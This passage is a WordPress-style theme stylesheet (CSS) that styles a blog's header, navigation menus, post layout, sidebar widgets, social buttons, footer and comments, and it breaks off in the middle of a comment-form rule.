.lower-navigation .container > div:last-child { text-align: right }
#header h1, #header h2 {
    font-size: 30px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
}
#logo a {
    float: left;
    line-height: 1;
    color: inherit;
}
#logo img { float: left }
.logo-wrap {
    float: none;
    display: table-cell;
    vertical-align: middle;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 240px;
    border: 1px solid transparent;
    margin-top: 0;
}
#header #searchform #s { font-size: 12px }
.widget-header {
    text-align: center;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: -20px;
}
.logo-awards {
    float: none;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
}
.logo-awards img {
    max-height: 100px;
    display: inline-block;
}
.upper-navigation {
    float: left;
    width: 100%;
    clear: both;
    background: #00A9E0;
    font-weight: bold;
}
.lower-navigation {
    float: left;
    width: 100%;
    clear: both;
}
.header-social { float: right }
.header-social a {
    float: left;
    margin: 10px 0;
    padding: 0px 8px;
    text-decoration: none;
    color: #fff!important;
    border-right: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 10px;
    line-height: 1;
    text-transform: capitalize;
    transition: all 0.25s ease;
}
.header-social a:last-child {
    padding-right: 0;
    border-right: none;
}
.header-social a:hover { text-decoration: underline }
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 25px;
}
#primary-navigation .menu-item-has-children > a { padding-right: 40px }
.navigation-wrap {
    float: left;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    clear: both;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(243,243,243,1)),color-stop(100%,rgba(225,225,225,1)));
    background: linear-gradient(to bottom,rgba(243,243,243,1) 0%,rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3',endColorstr='#e1e1e1',GradientType=0 );
    position: relative;
}
.navigation-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: -2px;
    background: rgba(255, 255, 255, 0.5);
    z-index: -1;
}
#primary-navigation ul li {
    float: left;
    position: relative;
}
#primary-navigation ul li:first-of-type:before, #primary-navigation ul li:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0px 30px 1px;
    border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0.2) rgba(0,0,0,0);
    position: absolute;
    right: 0;
    bottom: 0;
}
#primary-navigation ul li:first-of-type:before { left: 0 }
#primary-navigation a {
    padding: 7px 27px;
    transition: all 0.25s ease;
}
#primary-navigation a:hover { background: rgba(255, 255, 255, 0.25) }
#primary-navigation ul li:first-of-type:hover:before, #primary-navigation ul li:hover:after { border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) }
#primary-navigation .sub-menu a {
    padding: 10px 30px;
    padding-bottom: 9px;
    background: #272726;
    color: #fff;
    text-decoration: underline;
}
#primary-navigation .sub-menu a:hover { color: #ef007c }
#primary-navigation .navigation { float: left }
#secondary-navigation {
    display: block;
    float: right;
    width: 960px;
    max-width: 100%;
}
#secondary-navigation a {
    text-align: left;
    text-decoration: none;
}
#secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
}
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 225px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
}
.navigation ul ul li { padding: 0 }
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 165px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0;
}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 225px;
    top: 0;
}
.sub-menu .menu-item-has-children:after { color: #fff }
.navigation .toggle-caret { display: none }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1  }
a#pull { display: none }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
.sticky-navigation a { transition: all 0.25s linear }
.mts-cart {
    z-index: 1;
    float: left;
    font-size: 10px;
    color: #fff;
}
.mts-cart span a {
    display: inline-block;
    padding: 4px 3px;
    color: #fff;
}
.mts-cart > span:first-child { margin-right: 10px }
/*-[ Content ]--------------------*/
.article {
    float: left;
    width: 67.69%;
    max-width: 660px;
    margin-bottom: 10px;
    padding: 0;
}
.error404 .article {
    padding: 20px;
    box-sizing: border-box;
    background: #fff;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    background: #fff;
    padding: 18px;
    padding-bottom: 0;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    margin-bottom: 20px;
    overflow: hidden;
}
.single_post {
    background-color: #fff;
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content {
    width: 100%;
    clear: both;
    float: left;
    position: relative;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #ef007c }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.index-2 .featured-thumbnail { width: 100% }
.post-image {
    float: left;
    display: block;
    position: relative;
}
.post-image-left {
    margin-right: 20px;
    max-width: 200px;
    margin-bottom: 20px;
}
.index-2 .post-image-left {
    margin-right: 0;
    max-width: 100%;
    margin-top: 20px;
    width: 100%;
    clear: both;
}
.post-image-fullwidth {
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    box-sizing: border-box;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 0;
}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #fff;
    float: left;
    clear: both;
    width: auto;
    background: #00a9e0;
    margin-top: 12px;
    padding: 0 5px;
    font-size: 14px;
}
.post-info a {
    color: #fff!important;
    transition: all 0.25s ease;
}
.post-info a:hover { text-decoration: none }
.post-info > span {
    margin-right: 12px;
    float: left;
}
.post-info > span i { font-size: 13px }
.post-info > span i.fa-calendar {
    font-size: 12px;
    margin-top: 5px;
    margin-right: 4px;
    float: left;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
/**********latest-posts***********/
article header {
    float: left;
    width: 100%;
}
.latestPost header {
    float: none;
    width: auto;
    overflow: hidden;
}
.single article header { margin-bottom: 25px }
.single article .single_page header { margin-bottom: 10px; }
.latestPost {
    width: 100%;
    float: left;
    padding: 18px 18.99px;
    padding-bottom: 0;
    margin-bottom: 10px;
    border: 1px solid #cfcfcf;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(18%,rgba(250,250,250,1)),color-stop(35%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,1)));
    background: linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(250,250,250,1) 18%,rgba(255,255,255,1) 35%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed',endColorstr='#ffffff',GradientType=0 );
    box-sizing: border-box;
    box-shadow: inset 0 0 1px 1px rgba(255,255,255,1);
}
.latestPost .title { display: block; margin-bottom: 0; }
.latestPost .title a {
    display: block;
    line-height: 1.15;
    transition: all 0.25s ease;
}
.latestPost .title a:hover { color: #ef007c }
.front-view-content {
    line-height: 22px;
    font-style: italic;
    padding-top: 15px;
    margin-bottom: 40px;
}
.front-view-content.full-post { font-style: initial }
.index-2 .front-view-content { margin-bottom: 20px }
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article-footer {
    float: left;
    width: 100%;
    background: #f1f1f2;
    margin: 0 -18px;
    padding: 10px 18px;
    border-top: 1px solid #cfcfcf;
}
.article-footer .thecomment { float: left }
.article-footer .leave-reply { float: right }
.article-footer .leave-reply a, .article-footer .thecomment a { text-decoration: underline }
.article-footer .leave-reply a:hover, .article-footer .thecomment a:hover { text-decoration: none }
.article-footer .thecomment .thenumber {
    display: inline-block;
    width: 33px;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 24px;
    text-shadow: 1px 4px 4px #FFF;
    border: 1px solid #B7B7B7;
    border-radius: 4px;
    background: rgba(255,255,255,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(50%,rgba(255,255,255,1)),color-stop(51%,rgba(250,250,250,1)),color-stop(100%,rgba(227,227,227,1)));
    background: linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 50%,rgba(250,250,250,1) 51%,rgba(227,227,227,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#e3e3e3',GradientType=0 );
    box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,1);
    color: #000;
    cursor: default;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
    float: none;
}
article ul {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: decimal;
}
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
.thecontent a { text-decoration: underline }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
.widget_nav_menu .menu-item-has-children > a:after { content: '' }
/*-[ Author Intro Widget ]---------------------------*/
.mts_author_intro_widget {
    padding: 0!important;
    border-radius: 5px;
    background: #fff!important;
}
.sidebar .mts_author_intro_widget .widget-title {
    padding: 12px;
    background-color: #00a9e0;
    text-align: center;
    color: #fff!important;
}
.mts_author_intro_widget .mts-author-intro {
    padding: 0 16px 10px 16px;
    border-bottom: 15px solid #00a9e0;
}
.author-signature { margin-top: 10px }
/*-[ Toggle menu ]---------------------------*/
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 20px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Text Widget ]---------------------------*/
.widget.widget_text {
    background: transparent;
    padding: 0;
    border: 0;
}
.textwidget { line-height: 23px }
/*-[ Tabs Widget & Review Widget ]---------------------------*/
.widget.widget_wpt, .widget.widget_wp_review_tab {padding: 0;border: 0;}
.widget.widget_wpt .wpt_widget_content, .widget.widget_wp_review_tab .wp_review_widget_content {border-color: #CFCFCF;}
/*-[ Subscribe Widget ]---------------------------*/
.widget.wp_subscribe { padding: 0 }
.widget #wp-subscribe h4.title {
    font-size: 20px;
    text-transform: capitalize;
}
.widget #wp-subscribe h4.title span {
    font-size: 30px;
    margin-top: 10px;
}
.widget #wp-subscribe p.text { opacity: 1 }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #D8D8D8;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
    width: 100%;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #cfcfcf;
}
thead { background: #cfcfcf }
table th, table td {
    padding: 7px 15px;
    text-align: left;
    border: 1px solid #cfcfcf;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #cfcfcf;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
    border: 1px solid #cfcfcf;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(203,201,201,1)),color-stop(33%,rgba(226,224,224,1)),color-stop(100%,rgba(226,224,224,1)));
    background: linear-gradient(to bottom,rgba(203,201,201,1) 0%,rgba(226,224,224,1) 33%,rgba(226,224,224,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cbc9c9',endColorstr='#e2e0e0',GradientType=0 );
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    right: -1px;
    top: -1px;
    padding: 0;
    float: right;
    border: 0;
    width: 36px;
    height: 32px;
    cursor: pointer;
    transition: all 0.25s linear;
    background: transparent;
    z-index: 10;
    position: absolute;
}
#searchform .fa-search {
    font-size: 16px;
    top: 8px;
    color: #404040;
    background: transparent;
    position: absolute;
    right: 0px;
    padding: 0;
    width: 100%;
}
#s {
    width: 80%;
    float: left;
    padding: 0;
    text-indent: 10px;
    color: #555555;
    height: 30px;
    border: none;
    background: transparent;
}
/* Search input placeholder text styling */
#s::-webkit-input-placeholder { color: #404040 }
#s:-moz-placeholder { color: #404040 }
#s::-moz-placeholder { color: #404040 }
#s:-ms-input-placeholder { color: #404040 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 10px;
}
.breadcrumb > div {
    padding: 0 4px 0 2px;
    overflow: hidden;
    float: none;
    display: inline-block;
    text-transform: capitalize;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb> div { overflow: visible }
.no-results h2 { font-size: 16px }
.breadcrumb a { text-decoration: underline }
.breadcrumb a:hover { text-decoration: none }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebar p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.283%;
    max-width: 305px;
    line-height: 20px;
}
#sidebar .wp-post-image, #site-footer .wp-post-image, .widget .post-img img {
    margin-bottom: 0;
    margin-top: 4px;
    margin-right: 10px;
    margin-left: 0;
    float: left;
}
#sidebar .vertical-small .wp-post-image, #site-footer .vertical-small .wp-post-image, .widget .vertical-small .post-img img { margin: 0!important; }
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
    background: #fff;
    padding: 0 16.5px;
    padding-bottom: 17px;
    padding-top: 15px;
    box-sizing: border-box;
    border: 1px solid #CFCFCF;
    background: linear-gradient(to bottom,#EDEDED 0%,#FAFAFA 18%,#FFF 35%,#FFF 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed',endColorstr='#ffffff',GradientType=0 );
}
.sidebar .widget h3 { color: #ef007c }
.widget.widget_recent_comments li a { display: inline!important }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget li a {
    transition: all 0.25s ease;
    display: block;
    color: inherit;
}
.widget.widget_categories a, .widget.widget_archive a { display: inline-block }
.widget li a:hover { color: #ef007c }
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 0px 0 15px 0;
    padding-top: 0;
    text-transform: capitalize;
}
.widget .post-info {
    width: auto;
    clear: none;
    margin-bottom: 10px;
    margin-top: 5px;
}
.post-data { overflow: hidden; }
.vertical-small .post-data { clear: both; }
.post-excerpt {
    width: 100%;
    float: left;
    color: #6C6C6C;
}
.post-img {
    float: left;
    margin-bottom: 10px;
}
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    transition: all 0.25s linear;
    padding: 15px 0 10px;
    background: none;
    border-bottom: 1px solid #cfcfcf;
}
.advanced-recent-posts li.vertical-small, .popular-posts li.vertical-small, .category-posts li.vertical-small, .related-posts-widget li.vertical-small, .author-posts-widget li.vertical-small { padding-right: 0 }
.advanced-recent-posts li.vertical-small img, .popular-posts li.vertical-small img, .category-posts li.vertical-small img, .related-posts-widget li.vertical-small img, .author-posts-widget li.vertical-small img {
    margin-right: 0!important;
    margin-bottom: 10px!important;
    width: 100%;
}
.advanced-recent-posts li:first-child, .popular-posts li:first-child, .category-posts li:first-child, .related-posts-widget li:first-child, .author-posts-widget li:first-child { padding-top: 0 }
.advanced-recent-posts li:last-child, .popular-posts li:last-child, .category-posts li:last-child, .related-posts-widget li:last-child, .author-posts-widget li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.advanced-recent-posts a, .popular-posts a, .category-posts a, .related-posts-widget a, .author-posts-widget a {
    display: block;
    transition: all 0.25s ease;
    font-weight: bold;
}
.advanced-recent-posts a:hover, .popular-posts a:hover, .category-posts a:hover, .related-posts-widget a:hover, .author-posts-widget a:hover { color: #ef007c }
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 15px 0 10px;
    clear: both;
    border: none;
    z-index: 98;
    float: left;
    width: 100%;
    border-top: 1px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
}
span.share-title {
    float: left;
    font-size: 16px;
    color: #B1A9A5;
    letter-spacing: 0px;
    font-weight: bold;
    border-right: 1px solid #CACACA;
    padding-right: 20px;
    margin-right: 20px;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
    margin-right: 10px;
}
.shareit.top {
    margin-bottom: 15px;
    background: #fff;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -2px;
    width: 80px;
    height: 28px;
}
.share-item.gplusbtn { width: 60px }
.share-item.pinbtn { margin-top: 2px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
.share-item iframe { max-width: none }
.shareit.bottom {
    z-index: 10;
    border: 0;
    position: relative!important;
    background: url("images/share.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-top: 5px;
}
.shareit.bottom .share-item {
    height: auto;
    width: 57px;
}
.shareit.bottom .share-item.gplusbtn { width: 50px }
.shareit.bottom .share-item.facebookbtn { width: 50px }
.shareit.bottom .share-item.facebookbtn, .shareit.bottom .share-item.facebooksharebtn { margin-top: 0 }
#catchersocial2 {
    position: absolute;
    bottom: 0;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget.social-profile-icons { padding-bottom: 10px }
.social-profile-icons ul { margin: 0 -4px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 4px 8px 4px!important;
    padding: 0 !important;
    border: none !important;
}
.social-profile-icons ul li a {
    width: 31px;
    height: 31px;
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 31px;
    color: #FFF!important;
    transition: all .4s;
    padding: 0;
}
.sidebar .social-profile-icons ul li a:hover {
    color: #fff;
    background: #666;
}
.sidebar .social-profile-icons ul li a { color: #fff }
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 32px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
#site-footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
#site-footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ef007c;
}
#site-footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
#site-footer .widget {
    margin-bottom: 20px;
    background: transparent;
    padding-left: 0;
    padding-right: 0;
    border: none;
}
#site-footer .widget.widget_nav_menu { border: none }
#site-footer {
    position: relative;
    clear: both;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    overflow: hidden;
    background: rgba(239,239,239,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(47%,rgba(239,239,239,1)),color-stop(100%,rgba(228,228,228,1)));
    background: linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(239,239,239,1) 47%,rgba(228,228,228,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef',endColorstr='#e4e4e4',GradientType=0 );
    box-shadow: inset 0px 1px 0px 0px rgba(255,255,255,0.5);
    z-index: 1;
}
#site-footer .widget li a { color: inherit }
.footer-widgets {
    overflow: hidden;
    padding: 30px 0px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: inherit;
}
.footer-widgets h3 {
    color: inherit;
    padding-bottom: 12px;
    margin-bottom: 17px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 0;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3.5%;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.widgets-num-3 .f-widget.last, .widgets-num-4 .f-widget.last { margin-right: 0 }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 8px;
    padding-top: 9px;
    font-size: 12px;
}
.copyrights a { text-decoration: underline }
.copyrights a:hover { text-decoration: none }
#copyright-note {
    width: 100%;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
    color: #5f5f5f;
}
.postsby { margin-bottom: 10px }
.featured-category-title {
    float: left;
    width: 100%;
    clear: both;
    box-sizing: border-box;
    text-transform: capitalize;
}
#footer-nav {
    float: left;
    display: inline-block;
}
.footer-menu li {
    float: left;
    margin-right: 10px;
}
.footer-menu .sub-menu, .footer-menu .menu-item-has-children > a:after { display: none }
/*-[ Back To Top ]---------------------------*/
.to-top {
    float: right;
    position: relative;
}
.toplink .fa-chevron-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    width: 14px;
    z-index: 25;
    background: #ef007c;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    text-align: center;
    border-radius: 3px;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    position: relative;
    top: 0;
    font-size: 22px;
    line-height: 34px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-bottom: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.related-posts h4 { color: inherit }
.related-posts .latestPost {
    width: 48.234%;
    margin-right: 2%;
    padding: 0;
    border: 0;
    margin-bottom: 20px;
    position: relative;
}
.related-posts .latestPost:nth-child(even) { margin-right: 0 }
.related-posts .post-image-left {
    max-width: 100%;
    margin-right: 0;
    float: none;
    margin-bottom: 0;
}
.related-posts .title { margin-bottom: 0 }
.related-posts .latestPost .title a {
    font-size: 15px;
    line-height: 1.3;
}
.related-posts article header {
    margin-bottom: 0;
    margin-top: 8px;
    float: left;
    width: 100%;
}
.related-posts .featured-thumbnail { float: none }
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin-bottom: 20px;
    padding: 0;
    min-height: 155px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 { color: inherit }
.postauthor h5 {
    font-weight: bold;
    font-size: 18px;
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
}
.postauthor h4 a { color: #473636 }
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 3px;
    float: left;
    margin-right: 3px;
    background: #ef007c;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
}
.tagcloud a:hover {

}
/*-[ Ad Widgets ]------------------------------*/
#sidebar .widget.mts_ad_300_widget {
    padding: 0;
    border: 0;
    background: transparent;
    text-align: center;
}
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+1), .ad-125 li:first-child { clear: both }
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 20px 18px;
    box-sizing: border-box;
    background-color: #fff;
    margin-bottom: 10px;
    float: left;
    clear: both;
    width: 100%;
    border: 1px solid #cfcfcf;
}
#comments > h4 { color: inherit }
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
